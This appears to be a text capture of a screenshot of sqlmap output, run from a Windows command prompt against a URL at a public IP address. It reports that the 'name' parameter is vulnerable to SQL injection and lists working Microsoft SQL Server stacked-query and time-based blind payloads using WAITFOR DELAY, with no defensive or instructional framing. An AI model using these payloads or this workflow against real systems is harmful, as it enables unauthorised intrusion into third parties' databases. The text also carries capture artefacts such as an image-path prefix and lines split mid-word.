 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://218.202.112.110/nmgfy/aj...
alse positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 506 HTTP(s) req
uests:
---
Place: GET
Parameter: name
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=ValidateRepeatName&type=1&name=test'; WAITFOR DELAY '0:0:5'-
-
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=ValidateRepeatName&type=1&name=test' WAITFOR DELAY '0:0:5'--
---
[10:54:58] [INFO] testing Microsoft SQL Server
[10:54:58] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:55:31] [INFO] confirming Microsoft SQL Server